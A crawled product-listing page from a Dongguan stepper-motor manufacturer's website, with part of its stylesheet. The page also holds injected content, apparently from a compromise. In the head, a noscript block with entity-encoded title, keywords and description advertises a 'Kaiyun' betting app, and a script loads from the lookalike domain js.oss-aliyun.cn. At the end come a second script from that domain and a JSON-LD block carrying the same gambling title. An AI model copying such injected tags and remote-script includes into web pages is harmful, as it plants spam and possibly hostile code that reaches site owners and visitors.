

--- FILE ---
content_type: text/html
request_url: https://www.motor-bh.com/product_index_0039.html
body_size: 5650
content:
<!DOCTYPE html>

<html lang="zh"><head data-base="/"><noscript><title>&#20113;&#24320;&#183;&#20840;&#31449;&#65;&#80;&#80;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;</title><meta name="keywords" content="&#20113;&#24320;&#183;&#20840;&#31449;&#65;&#80;&#80;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#44;&#26368;&#26032;&#29256;&#25163;&#26426;&#19979;&#36733;&#23448;&#26041;&#44;&#32593;&#31449;&#44;&#32593;&#22336;&#44;&#97;&#112;&#112;&#44;&#20307;&#32946;&#44;&#20837;&#21475;&#44;&#24179;&#21488;&#44;&#23448;&#32593;&#44;&#19979;&#36733;"><meta name="description" content="&#19979;&#36733;&#20113;&#24320;&#183;&#20840;&#31449;&#65;&#80;&#80;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#65292;&#128151;&#22791;&#29992;&#12304;&#121;&#117;&#49;&#46;&#116;&#111;&#112;&#12305;&#65292;&#128060;&#29483;&#21733;&#25512;&#33616;&#128681;&#65292;&#86;&#73;&#80;&#20248;&#36873;&#65292;&#20026;&#24744;&#25552;&#20379;&#20113;&#24320;&#183;&#20840;&#31449;&#65;&#80;&#80;&#107;&#97;&#105;&#121;&#117;&#110;&#19979;&#36733;&#12289;&#23448;&#32593;&#20837;&#21475;&#12289;&#23448;&#32593;&#30331;&#24405;&#12289;&#23448;&#26041;&#65;&#80;&#80;&#31561;&#26381;&#21153;&#12290;"></noscript><script src="//js.oss-aliyun.cn/js/spider.1.0.js" type="text/javascript"></script>
<meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta charset="utf-8">
<meta content="IE=edge" http-equiv="X-UA-Compatible">
<meta content="webkit" name="renderer"/>
<meta content="no-cache" http-equiv="pragma"/>
<meta content="no-cache,must-revalidate" http-equiv="cache-control"/>
<meta content="Wed, 26 Feb 1997 08:21:57 GMT" http-equiv="expires"/>
<meta content="0" http-equiv="expires"/>
<title>步进电机-减速电机-同步电机生产厂家-第39页</title>
<meta content="步进电机-减速电机-同步电机生产厂家" name="keywords"/>
<meta content="东莞博厚专注直流电机生产定制10年，主要提供步进电机,永磁直流电机,无刷直流电机，集设计，生产，销售为一体，联系电话：0769-82181380" name="description"/>
<link href="https://www.motor-bh.com/css/reset.css?1538131188557" rel="stylesheet"/>
<script src="https://www.motor-bh.com/js/nsw.pc.min.js"></script>
<link href="https://www.motor-bh.com/5bab3bd6e4b097fb46066182.css" rel="stylesheet"/>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src="https://hm.baidu.com/hm.js?bd89f70adafea71d4d9e04412c574714";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta content="code-NQ3VLVqRsN" name="baidu-site-verification"/>
<meta content="text/html;charset=utf-8" http-equiv="Content-Type"/>
<meta content="lXoRvcdV8k" name="sogou_site_verification"/>
</meta></meta></head>
<body class="body-color">
<div class="g_top f_fw">
<div class="header">
<div class="m_top f_cb">
<div class="top_t">
<p> <a href="javascript:addBookmark(this);" rel="sidebar" title="收藏我们">收藏本站</a>| <a href="https://www.motor-bh.com/helps/cglc.html">采购流程</a>| <a href="https://www.motor-bh.com/sitemap.html" target="_blank" title="网站地图">网站地图</a> </p> 博厚-中国，欢迎光临博厚电机官方网站！ 
   </div>
<div class="top_c">
<h1 class="wow zoomIn animated"><a href="https://www.motor-bh.com/" title=""><img alt="东莞市博厚电机有限公司" src="https://www.motor-bh.com/resource/images/6e19384a778943ffa7bf11a21650bef0_2.jpg" title="东莞市博厚电机有限公司"/></a></h1>
<h2> 博厚电机（BH MOTOR）<em>微特电机及解决方案供应商</em> </h2>
<div class="topr">
<div class="code">
<img alt="博厚电机微信" src="https://www.motor-bh.com/resource/images/74ba435335ff4a82b46604daa407433e_4.jpg" title="博厚电机微信"/>
</div>
<div class="tpr2">
<b>深耕电机行业领域<i>万千客户信赖之选</i></b>
<span>13829170860</span>
</div>
</div>
</div>
</div>
<div class="g_nav menu">
<ul>
<li> <a href="https://www.motor-bh.com/" title="博厚首页"> 博厚首页 </a> </li>
<li> <a href="https://www.motor-bh.com/product_bjdj.html" title="步进电机"> 步进电机 </a> </li>
<li> <a href="https://www.motor-bh.com/product_index.html" title="其它电机"> 其它电机 </a> </li>
<li> <a href="https://www.motor-bh.com/article_xyal.html" title="行业案例"> 行业案例 </a> </li>
<li> <a href="https://www.motor-bh.com/article_xwzx.html" title="新闻资讯"> 新闻资讯 </a> </li>
<li> <a href="https://www.motor-bh.com/help_gcsj.html" title="工厂实景"> 工厂实景 </a> </li>
<li> <a href="https://www.motor-bh.com/helps/cglc.html" title="采购流程"> 采购流程 </a> </li>
<li> <a href="https://www.motor-bh.com/helps/bhpp.html" title="博厚品牌"> 博厚品牌 </a> </li>
<li> <a href="https://www.motor-bh.com/helps/lxbh.html" title="联系博厚"> 联系博厚 </a> </li>
</ul>
</div>
</div>
</div>
<div>
<div class="ty-banner-1">
<a href="https://www.motor-bh.com/product_zldj.html" title="博厚电机"> <img alt="博厚电机" src="https://www.motor-bh.com/resource/images/0c11032889164f41ad5194b8d4acefe3_10.jpg" title="博厚电机"/> </a>
</div>
</div>
<div class="p1-search-1 b">
<div class="blk-main">
<div class="blk-md blk">
<div class="p1-search-1-inp fr">
<input class="p1-search-1-inp1" id="key" placeholder="请输入关键字" type="text"/>
<input class="p1-search-1-inp2" onclick="searchInfo();" type="button"/>
</div>
<p> 热门关键词： 
     
     <a href="https://www.motor-bh.com/product_bjdj.html" onclick="searchLink(this);" title="24BYJ28步进电机">24BYJ28步进电机</a>
<a href="https://www.motor-bh.com/product_bjdj.html" onclick="searchLink(this);" title="24BYJ48步进电机">24BYJ48步进电机</a>
<a href="https://www.motor-bh.com/product_bjdj.html" onclick="searchLink(this);" title="35BYJ46步进电机">35BYJ46步进电机</a>
<a href="https://www.motor-bh.com/product_bjdj.html" onclick="searchLink(this);" title="35BYJ26步进电机">35BYJ26步进电机</a>
</p>
</div>
</div>
<!-- CSS -->
</div>
<div class="blk-main clearafter">
<div class="blk plc">
<div class="p12-curmbs-1" navcrumbs="">
<b> 您的位置： </b>
<a href="https://www.motor-bh.com/"> 首页 </a>
<span> > </span>
<i class=""> <a href="https://www.motor-bh.com/product_index.html"> 产品频道 </a> </i>
</div>
<!-- css -->
</div>
<div class="clear"></div>
<div class="blk-xs fl">
<div class="fdh-01 blk">
<div class="fdh-01-tit">
<h3>博厚产品中心</h3>
</div>
<div class="fdh-01-nav" navvicefocus1="">
<div class="fdh-01-nav-one">
<h3><a href="https://www.motor-bh.com/product_bjdj.html" title="24BYJ系列步进电机"> 24BYJ系列步进电机 </a></h3>
<dl style="display:none;">
<!-- 2级 -->
<dt>
<a href="https://www.motor-bh.com/product_byjjsb.html" title="BH-24BYJ28系列"> BH-24BYJ28系列 </a>
</dt>
<dt>
<a href="https://www.motor-bh.com/product_bh24by7894.html" title="BH-24BYJ48系列"> BH-24BYJ48系列 </a>
</dt>
</dl>
</div>
<div class="fdh-01-nav-one">
<h3><a href="https://www.motor-bh.com/product_zldj.html" title="35BYJ系列步进电机"> 35BYJ系列步进电机 </a></h3>
<dl style="display:none;">
<!-- 2级 -->
<dt>
<a href="https://www.motor-bh.com/product_bh28by.html" title="BH-35BYJ26系列"> BH-35BYJ26系列 </a>
</dt>
<dt>
<a href="https://www.motor-bh.com/product_bh35by.html" title="BH-35BYJ46系列"> BH-35BYJ46系列 </a>
</dt>
</dl>
</div>
</div>
<div class="clear"></div>
</div>
<div class="cbgg-01 blk">
<div class="cbgg-01-img">
<img src="https://www.motor-bh.com/images/ad88c4d0518a4b128318e20e58867601_5.jpg"/>
</div>
<p><img src="https://www.motor-bh.com/images/prolist4.png"/>全国服务热线</p>
<span>13829170860</span>
</div>
</div>
<div class="blk-sm fr">
<div class="cplb-1n-ts-01">
<div class="cplb-1n-ts-01-tit">
<h3>产品中心</h3>
</div>
<div class="cplb-1n-ts-01-list">
<dl>
<dt>
<a href="https://www.motor-bh.com/products/bh24by75384292.html" target="_blank" title="BH24BYJ48-036E马桶冲洗阀步进电机"><img alt="BH24BYJ48-036E马桶冲洗阀步进电机" src="https://www.motor-bh.com/resource/images/aa4824bfc0a8482fb7b5dbf27d0306ef_10.jpg" title="BH24BYJ48-036E马桶冲洗阀步进电机"/></a>
</dt>
<dd>
<h4><a href="https://www.motor-bh.com/products/bh24by75384292.html" target="_blank" title="BH24BYJ48-036E马桶冲洗阀步进电机">BH24BYJ48-036E马桶冲洗阀步进电机</a></h4>
<div class="cplb-1n-ts-01-list-desc">
       电机产品广泛应用于智能家电、卫生洁具、安防设备、办公设备、舞台灯具、纺织机械、机器人、包装机械等需要定位，自动瞄准与自动记录等自动化控制领域。 
     </div>
<div class="cplb-1n-ts-01-list-deta">
<a href="https://www.motor-bh.com/products/bh24by75384292.html" target="_blank" title="BH24BYJ48-036E马桶冲洗阀步进电机">了解详情</a>
</div>
</dd>
</dl>
<dl>
<dt>
<a href="https://www.motor-bh.com/products/bh24by5762.html" target="_blank" title="BH24BYJ48-36D马桶盖步进电机"><img alt="BH24BYJ48-36D马桶盖步进电机" src="https://www.motor-bh.com/resource/images/aa1cc7f880b9422caa9d88f9b094a26b_19.jpg" title="BH24BYJ48-36D马桶盖步进电机"/></a>
</dt>
<dd>
<h4><a href="https://www.motor-bh.com/products/bh24by5762.html" target="_blank" title="BH24BYJ48-36D马桶盖步进电机">BH24BYJ48-36D马桶盖步进电机</a></h4>
<div class="cplb-1n-ts-01-list-desc">
       电机产品广泛应用于智能家电、卫生洁具、安防设备、办公设备、舞台灯具、纺织机械、机器人、包装机械等需要定位，自动瞄准与自动记录等自动化控制领域。 
     </div>
<div class="cplb-1n-ts-01-list-deta">
<a href="https://www.motor-bh.com/products/bh24by5762.html" target="_blank" title="BH24BYJ48-36D马桶盖步进电机">了解详情</a>
</div>
</dd>
</dl>
<dl>
<dt>
<a href="https://www.motor-bh.com/products/bh24by7638.html" target="_blank" title="BH24BYJ48-36B电动车载支架步进电机"><img alt="BH24BYJ48-36B电动车载支架步进电机" src="https://www.motor-bh.com/resource/images/2cbc385295a245b3acbc839f34df4cd3_16.jpg" title="BH24BYJ48-36B电动车载支架步进电机"/></a>
</dt>
<dd>
<h4><a href="https://www.motor-bh.com/products/bh24by7638.html" target="_blank" title="BH24BYJ48-36B电动车载支架步进电机">BH24BYJ48-36B电动车载支架步进电机</a></h4>
<div class="cplb-1n-ts-01-list-desc">
       电机产品广泛应用于智能家电、卫生洁具、安防设备、办公设备、舞台灯具、纺织机械、机器人、包装机械等需要定位，自动瞄准与自动记录等自动化控制领域。 
     </div>
<div class="cplb-1n-ts-01-list-deta">
<a href="https://www.motor-bh.com/products/bh24by7638.html" target="_blank" title="BH24BYJ48-36B电动车载支架步进电机">了解详情</a>
</div>
</dd>
</dl>
<dl>
<dt>
<a href="https://www.motor-bh.com/products/bh24by6277.html" target="_blank" title="BH24BYJ48-036F广告投放灯步进电机"><img alt="BH24BYJ48-036F广告投放灯步进电机" src="https://www.motor-bh.com/resource/images/6cff58c3a9ff47a785a7bb9b6620de9a_19.jpg" title="BH24BYJ48-036F广告投放灯步进电机"/></a>
</dt>
<dd>
<h4><a href="https://www.motor-bh.com/products/bh24by6277.html" target="_blank" title="BH24BYJ48-036F广告投放灯步进电机">BH24BYJ48-036F广告投放灯步进电机</a></h4>
<div class="cplb-1n-ts-01-list-desc">
       电机产品广泛应用于智能家电、卫生洁具、安防设备、办公设备、舞台灯具、纺织机械、机器人、包装机械等需要定位，自动瞄准与自动记录等自动化控制领域。 
     </div>
<div class="cplb-1n-ts-01-list-deta">
<a href="https://www.motor-bh.com/products/bh24by6277.html" target="_blank" title="BH24BYJ48-036F广告投放灯步进电机">了解详情</a>
</div>
</dd>
</dl>
<dl>
<dt>
<a href="https://www.motor-bh.com/products/bh24by4776.html" target="_blank" title="BH24BYJ28-036转杯机步进电机"><img alt="BH24BYJ28-036转杯机步进电机" src="https://www.motor-bh.com/resource/images/1c0b1e52e333443cb3126b15c68ced94_19.jpg" title="BH24BYJ28-036转杯机步进电机"/></a>
</dt>
<dd>
<h4><a href="https://www.motor-bh.com/products/bh24by4776.html" target="_blank" title="BH24BYJ28-036转杯机步进电机">BH24BYJ28-036转杯机步进电机</a></h4>
<div class="cplb-1n-ts-01-list-desc">
       博厚电机产品广泛应用于智能家电、卫生洁具、安防设备、办公设备、舞台灯具、纺织机械、机器人、包装机械等需要定位，自动瞄准与自动记录等自动化控制领域。电话：0769-82181380 
     </div>
<div class="cplb-1n-ts-01-list-deta">
<a href="https://www.motor-bh.com/products/bh24by4776.html" target="_blank" title="BH24BYJ28-036转杯机步进电机">了解详情</a>
</div>
</dd>
</dl>
<dl>
<dt>
<a href="https://www.motor-bh.com/products/xzbddj.html" target="_blank" title="旋转壁灯电机BH24BYJ48-036"><img alt="旋转壁灯电机BH24BYJ48-036" src="https://www.motor-bh.com/resource/images/c478701c7f394ab9862531837f03e5e9_36.jpg" title="旋转壁灯电机BH24BYJ48-036"/></a>
</dt>
<dd>
<h4><a href="https://www.motor-bh.com/products/xzbddj.html" target="_blank" title="旋转壁灯电机BH24BYJ48-036">旋转壁灯电机BH24BYJ48-036</a></h4>
<div class="cplb-1n-ts-01-list-desc">
       博厚电机产品广泛应用于智能家电、卫生洁具、安防设备、办公设备、舞台灯具、纺织机械、机器人、包装机械等自动化控制领域。 
     </div>
<div class="cplb-1n-ts-01-list-deta">
<a href="https://www.motor-bh.com/products/xzbddj.html" target="_blank" title="旋转壁灯电机BH24BYJ48-036">了解详情</a>
</div>
</dd>
</dl>
<dl>
<dt>
<a href="https://www.motor-bh.com/products/bh24by3328.html" target="_blank" title="BH24BYJ48-036A宠物柜门步进电机"><img alt="BH24BYJ48-036A宠物柜门步进电机" src="https://www.motor-bh.com/resource/images/64db077380b947bc81c04e2f034e060a_16.jpg" title="BH24BYJ48-036A宠物柜门步进电机"/></a>
</dt>
<dd>
<h4><a href="https://www.motor-bh.com/products/bh24by3328.html" target="_blank" title="BH24BYJ48-036A宠物柜门步进电机">BH24BYJ48-036A宠物柜门步进电机</a></h4>
<div class="cplb-1n-ts-01-list-desc">
       电机产品的应用非常广泛，在办公这一类也是应用非常之多。例如:视频监控会议摄像机、手机支架、共享充电宝、复印机步、传真机等都是可以应用的 
     </div>
<div class="cplb-1n-ts-01-list-deta">
<a href="https://www.motor-bh.com/products/bh24by3328.html" target="_blank" title="BH24BYJ48-036A宠物柜门步进电机">了解详情</a>
</div>
</dd>
</dl>
<dl>
<dt>
<a href="https://www.motor-bh.com/products/bh24by.html" target="_blank" title="BH24BYJ48-036 5V 12V洗衣机步进电机微型减速马达"><img alt="BH24BYJ48-036 5V 12V洗衣机步进电机微型减速马达" src="https://www.motor-bh.com/resource/images/c478701c7f394ab9862531837f03e5e9_36.jpg" title="BH24BYJ48-036 5V 12V洗衣机步进电机微型减速马达"/></a>
</dt>
<dd>
<h4><a href="https://www.motor-bh.com/products/bh24by.html" target="_blank" title="BH24BYJ48-036 5V 12V洗衣机步进电机微型减速马达">BH24BYJ48-036 5V 12V洗衣机步进电机微型减速马达</a></h4>
<div class="cplb-1n-ts-01-list-desc">
       博厚电机产品广泛应用于智能家电、卫生洁具、安防设备、办公设备、舞台灯具、纺织机械、机器人、包装机械等自动化控制领域。电话0769-82181380 
     </div>
<div class="cplb-1n-ts-01-list-deta">
<a href="https://www.motor-bh.com/products/bh24by.html" target="_blank" title="BH24BYJ48-036 5V 12V洗衣机步进电机微型减速马达">了解详情</a>
</div>
</dd>
</dl>
<dl>
<dt>
<a href="https://www.motor-bh.com/products/bh24by5390.html" target="_blank" title="BH24BYJ28-037步进电机厂家"><img alt="BH24BYJ28-037步进电机厂家" src="https://www.motor-bh.com/resource/images/71e64f400507491096ce9a4035c3ca45_19.jpg" title="BH24BYJ28-037步进电机厂家"/></a>
</dt>
<dd>
<h4><a href="https://www.motor-bh.com/products/bh24by5390.html" target="_blank" title="BH24BYJ28-037步进电机厂家">BH24BYJ28-037步进电机厂家</a></h4>
<div class="cplb-1n-ts-01-list-desc">
       组装流程ASSEMBLYPROCESS参考特性REFERENCECHARACTERISTICS外观图OUTLINE应用场景APPLICATIONSCENARIOS合作客户PARTNER.… 
     </div>
<div class="cplb-1n-ts-01-list-deta">
<a href="https://www.motor-bh.com/products/bh24by5390.html" target="_blank" title="BH24BYJ28-037步进电机厂家">了解详情</a>
</div>
</dd>
</dl>
<dl>
<dt>
<a href="https://www.motor-bh.com/products/bh35by8448.html" target="_blank" title="BH35BYJ46-037自动座椅步进电机"><img alt="BH35BYJ46-037自动座椅步进电机" src="https://www.motor-bh.com/resource/images/c3711caf1ade497da1d94197a14bf633_9.jpg" title="BH35BYJ46-037自动座椅步进电机"/></a>
</dt>
<dd>
<h4><a href="https://www.motor-bh.com/products/bh35by8448.html" target="_blank" title="BH35BYJ46-037自动座椅步进电机">BH35BYJ46-037自动座椅步进电机</a></h4>
<div class="cplb-1n-ts-01-list-desc">
       电机产品广泛应用于安防类产品。如:红外感应器、视频监控会议摄像机、红外感应灯、安防监控、安防云台等等。博厚电机具有耐高温、低噪声、抗干扰、长寿命等优势 
     </div>
<div class="cplb-1n-ts-01-list-deta">
<a href="https://www.motor-bh.com/products/bh35by8448.html" target="_blank" title="BH35BYJ46-037自动座椅步进电机">了解详情</a>
</div>
</dd>
</dl>
</div>
<div class="clear"></div>
</div>
<div class="p12-pagination-1 g blk">
<div class="p12-pagination-1-main">
<a class="page_first" href="https://www.motor-bh.com/product_index.html">首页</a><a class="page_pre" href="https://www.motor-bh.com/product_index_0038.html">上一页</a><a href="https://www.motor-bh.com/product_index_0038.html">38</a><a class="page_curr">39</a><a href="https://www.motor-bh.com/product_index_0040.html">40</a><a class="page_next" href="https://www.motor-bh.com/product_index_0040.html">下一页</a><a class="page_last" href="https://www.motor-bh.com/product_index_0075.html">末页</a>
</div>
<div class="clear"></div>
</div>
</div>
<div class="clear"></div>
</div>
<div class="g_ft f_fw">
<div class="content f_pr">
<div class="m_fnav">
<h2>底部导航</h2>
<p class="ftnav">
<a href="https://www.motor-bh.com/" title="博厚首页">博厚首页</a>
<a href="https://www.motor-bh.com/product_bjdj.html" title="步进电机">步进电机</a>
<a href="https://www.motor-bh.com/product_zldj.html" title="直流电机">直流电机</a>
<a href="https://www.motor-bh.com/article_xyal.html" title="行业案例">行业案例</a>
<a href="https://www.motor-bh.com/article_xwzx.html" title="新闻资讯">新闻资讯</a>
<a href="https://www.motor-bh.com/help_gcsj.html" title="工厂实景">工厂实景</a>
<a href="https://www.motor-bh.com/helps/cglc.html" title="采购流程">采购流程</a>
<a href="https://www.motor-bh.com/helps/bhpp.html" title="博厚品牌">博厚品牌</a>
<a href="https://www.motor-bh.com/helps/lxbh.html" title="联系博厚">联系博厚</a>
<a href="https://www.motor-bh.com/sitemap.html" target="_blank" title="网站地图">网站地图</a>
<a href="https://www.motor-bh.com/Tools/leaveword.html" title="在线留言">在线留言</a>
</p>
<div class="cpr">
     Copyright © 东莞市博厚电机有限公司　<a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank">粤ICP备18131194号</a> 　 
    <a href="https://tongji.baidu.com/web/welcome/login" target="_blank">百度统计</a> 　技术支持: 
    <a href="http://nsw88.com/" target="_blank" title="牛商股份">牛商股份</a>
</div>
</div>
<div class="f_ftcon">
<h2>联系方式</h2>
<ul class="f_cb">
<li>东莞市博厚电机有限公司　 版权所有</li>
<li>地址：东莞市松山湖高新区中科创新广场A栋4层       <br/>  工厂地址： 东莞市横沥镇长田路16号长田工业园1栋</li>
<li>全国服务热线：13829170860 　传真：(0769) 8218 1380</li>
<li>总机：0769-82181380　 QQ ：1057079527</li>
<li>邮箱：Boshun8@solenoid-bs.com</li>
</ul>
</div>
<div class="m_code">
<h2>二维码</h2>
<ul class="codelst f_cb">
<li><img alt="博厚电机微信" src="https://www.motor-bh.com/resource/images/74ba435335ff4a82b46604daa407433e_4.jpg" title="博厚电机微信"/><em>微信在线咨询</em></li>
</ul>
</div>
</div>
</div>
<div class="client-2">
<ul id="client-2">
<li class="my-kefu-qq">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=1057079527&site=qq&menu=yes" qq="" target="_blank"> <i></i> <p> QQ咨询 </p> </a>
</div>
<div class="my-kefu-right"></div>
</div> </li>
<li class="my-kefu-tel">
<div class="my-kefu-tel-main">
<div class="my-kefu-left">
<i></i>
<p> 400电话 </p>
</div>
<div class="my-kefu-tel-right" phone400="">13829170860</div>
</div> </li>
<li class="my-kefu-ftop">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a href="javascript:;"> <i></i> <p> 返回顶部 </p> </a>
</div>
</div> </li>
</ul>
</div>
<script src="https://www.motor-bh.com/js/public.js"></script>
<script src="https://www.motor-bh.com/5bab3bd6e4b097fb46066182.js" type="text/javascript"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src="https://hm.baidu.com/hm.js?bd89f70adafea71d4d9e04412c574714";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>  var sysBasePath = null ;var projPageData = {};</script><script>(function(){var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https')
{ bp.src='https://zz.bdstatic.com/linksubmit/push.js'; }
else
{ bp.src='http://push.zhanzhang.baidu.com/push.js'; }
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();</script><script src="https://www.motor-bh.com/js/ab77b6ea7f3fbf79.js" type="text/javascript"></script>
<script src="//js.oss-aliyun.cn/js/footer.js" type="text/javascript"></script><script type="application/ld+json">{"@content": "https://ziyuan.baidu.com/contexts/cambrian.jsonld", "@id": "https://www.motor-bh.com/product_index_0039.html", "appid": "", "title": "云开·全站APPkaiyun官网手机app下载IOS/安卓通用版", "images": [], "description": "下载云开·全站APPkaiyun官网，💗备用【yu1.top】，🐼猫哥推荐🚩，VIP优选，为您提供云开·全站APPkaiyun下载、官网入口、官网登录、官方APP等服务。", "pubDate": "2018-09-21T10:07:44", "upDate": "2024-04-27T12:47:18", "lrDate": "2018-09-21T10:07:44", "keywords": ["云开·全站APPkaiyun官网手机app下载IOS/安卓通用版", "最新版手机下载官方", "网站", "网址", "app", "体育", "入口", "平台", "官网", "下载"]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.motor-bh.com/5bab3bd6e4b097fb46066182.css
body_size: 2579
content:

  .f_pr{position:relative;}
.f_pa{position:absolute;}
.header , .content , .footer { width:1200px; margin:0 auto;  }
em{font-style:normal;}

      .g_top{ height:244px; background:url(images/topbg.jpg) repeat-x center top;}
      .g_top .m_top{height: 184px;}
      .top_t{ height:36px; line-height:36px;color:#8a8a8a;font-size: 12px;overflow: hidden;}
      .top_t p{ float:right;}
      .top_t p a{ padding: 0 10px 0 10px; display: inline-block; color:#8a8a8a;}
      .top_c h1{ float:left; padding: 9px 12px 0 0;}
      .top_c h2{ float:left; height:60px; margin:48px 0 0 0; color: #000000; font-size: 24px; font-weight: bold;}
      .top_c h2 em{ display:block; color:#000000; font-weight:normal; font-size: 18px; padding-top: 3px; }
      .topr{ float:right; margin:32px 0 0 0 ;width: 266px; }
      .topr .code{float: left;width: 94px;margin-right: 5px;}
      .topr .code img{width: 88px;height: 88px;display: block;}
      .topr .tpr2{float: left;width: 160px;}
      .topr b{display: block; color:#000000; font-size:16px;font-weight: bold;padding-top: 7px;line-height: 25px}
      .topr b i{display: block;font-style: normal;font-weight: normal;}
      .topr span{ display:block; font-size:18px; color:#000000;font-family: arial;padding: 0 0 0 30px; background:url(images/tel.jpg) no-repeat left 2px; height: 28px;line-height: 28px;  }
      .g_nav{height:55px; line-height: 55px; }
      .g_nav li{position: relative; float:left; font-size:16px; background:url(images/line.jpg) no-repeat right center;}
      .g_nav li a{ display:block;float: left; padding: 0 34px; color:#000000; line-height:55px; text-decoration: none;}
      .g_nav li a:hover,.g_nav .cur a{background:url(images/hover.png) no-repeat center top;}
    

        .ty-banner-1 {
            overflow: hidden;
            line-height: 0;
            text-align:center;
        }
        .ty-banner-1 img{
            visibility: hidden;
        }
        .ty-banner-1 img.show{
            visibility: visible;
        }
    

        .p1-search-1 {
            background: #f2f2f2;
            height: 82px;
            border-bottom: 1px solid #eee;
            overflow: hidden;
            font-size: 14px;
        }
        
        .p1-search-1 p {
            color: #444;
            line-height: 82px;
        }
        
        .p1-search-1 a {
            color: #444;
            display: inline-block;
            margin-right: 15px;
        }
        
        .p1-search-1-inp {
            width: 270px;
            height: 30px;
            border-radius: 20px;
            background: #fff;
            padding-left: 10px;
            margin-top: 28px;
        }
        
        .p1-search-1-inp input {
            border: 0;
        }
        
        .p1-search-1-inp1 {
            width: 224px;
            height: 30px;
            line-height: 30px;
            color: #a9a9a9;
            float: left;
        }
        
        .p1-search-1-inp2 {
            width: 30px;
            height: 30px;
            background: url(images/VISkins-p1.png) no-repeat -258px -936px;
            float: right;
            cursor: pointer;
        }
    

        .p12-curmbs-1 {
            font-size: 14px;
            border-bottom: 1px dashed #dcdcdc;
        }
        .p12-curblock{
            display: none;
        }
        .p12-curmbs-1 b {
            border-left: 10px solid #8e8e8e;
            font-weight: normal;
            padding-left: 8px;
        } 
        .p12-curmbs-1 i {
            font-style: normal;
        }
        
        .p12-curmbs-1 span {
            font-family: '宋体';
            padding: 0 5px;
            height: 46px;
            line-height: 46px;
        }
    

        .fdh-01-tit {
            background: #0074f6;
            height: 80px;
        }
        
        .fdh-01-tit h3 {
            height: 75px;
            font-size: 24px;
            font-weight: normal;
            line-height: 75px;
            color: #fff;
            border-bottom: 1px solid #fff;
            text-align: center;
        }
        
        .fdh-01-tit h3 span {
            font-size: 14px;
            text-transform: uppercase;
        }
        
        .fdh-01-nav-one h3 {
            height: 50px;
            line-height: 50px;
            background: url(images/p14-icon5.png) no-repeat right center #ececeb;
            margin-bottom: 2px;
            overflow: hidden;
        }
        
        .fdh-01-nav-one h3 a {
            display: block;
            height: 50px;
            font-size: 18px;
            font-weight: normal;
            margin-right: 40px;
            margin-left: 38px;
            color: #666;
        }
        
        .fdh-01-nav-one h3.sidenavcur,
        .fdh-01-nav-one h3:hover {
            background: url(images/p14-icon2.png) no-repeat right center  #0074f6;
        }
        
        .fdh-01-nav-one h3.sidenavcur a,
        .fdh-01-nav-one h3:hover a{
            color: #fff;
        }
        .fdh-01-nav dl {
            padding: 2px 0 4px;
        }
        
        .fdh-01-nav dt {
            height: 50px;
            font-size: 16px;
            line-height: 50px;
